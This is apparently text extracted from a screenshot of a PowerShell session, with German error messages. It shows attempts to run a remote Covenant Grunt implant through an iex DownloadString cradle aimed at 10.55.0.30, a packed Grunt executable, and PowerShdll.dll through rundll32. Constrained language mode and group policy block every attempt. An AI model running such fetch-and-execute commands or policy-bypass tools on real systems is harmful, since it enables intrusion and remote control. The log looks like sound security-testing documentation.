 PS C:\Users\ds\Desktop> iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt.ps1')
New-Object : Der Typ kann nicht erstellt werden. In diesem Sprachmodus werden nur Kerntypen unterstützt.
In Zeile:1 Zeichen:5
+ iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\ds\Desktop> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\ds\Desktop> .\Grunt_Nim_PEZor.exe
Fehler beim Ausführen des Programms "Grunt_Nim_PEZor.exe": Dieses Programm wurde durch eine Gruppenrichtlinie geblockt. Wenden Sie sich an den Systemadministrator, um weitere Informationen zu erhaltenIn Zeile:1 Zeichen:1
+ .\Grunt_Nim_PEZor.exe
+ ~~~~~~~~~~~~~~~~~~~~~.
In Zeile:1 Zeichen:1
+ .\Grunt_Nim_PEZor.exe
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\ds\Desktop> rundll32 .\PowerShdll.dll,main -w
PS C:\Users\ds\Desktop>
RunDLL
Problem beim Starten von .\PowerShdll.dll
Dieses Programm wurde durch eine Gruppenrichtlinie
geblockt. Wenden Sie sich an den Systemadministrator, um
weitere Informationen zu erhalten.
OK